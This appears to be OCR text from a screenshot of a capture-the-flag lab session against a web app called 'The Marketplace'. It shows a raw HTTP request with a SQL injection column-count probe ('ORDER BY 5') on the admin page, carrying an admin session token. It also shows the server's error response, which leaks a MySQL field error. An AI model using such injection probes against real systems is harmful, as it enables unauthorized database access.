 GET /admin?user=1+ORDER+BY+5 HTTP/1.1
Host: 10.10.122.212
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36 OPR/81.0.4196.31
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.10.122.212/admin
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImFkbWluIjp0
cnVlLCJpYXQiOjE2Mzc1OTg5OTd9.yBRIMHix7A8ld50OuKdpGE2emf6bMDA8I-0BIJy2FWs
If-None-Match: W/"307-ix/R+dItZyPI0jChAibT2V0o5hI"
Connection: close
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.19.2
3 Date: Mon, 22 Nov 2021 16:43:11 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 635
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"27b-MFWVKl2l63rKbCtle+DufbtJPgs"
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>Error</title>
14 <link rel='stylesheet' href='/stylesheets/style.css' />
15 </head>
16 <body>
17 <nav>
18 <b>The Marketplace</b>
19 <div class="right">
20 <a href="/">Home</a> |
21
22
23 <a href="/admin">Administration panel</a> |
24
25 <a href="/new">New listing</a> |
26 <a href="/messages">Messages</a> |
27 <a href="#" onclick="document.cookie='token=; expires=Th
path=/;';document.location.reload()">Log out</a>
28
29 </div>
30 </nav>
31
32 <h2>Error: ER_BAD_FIELD_ERROR: Unknown column &#39;5&#39;
33 </body>
34 </html>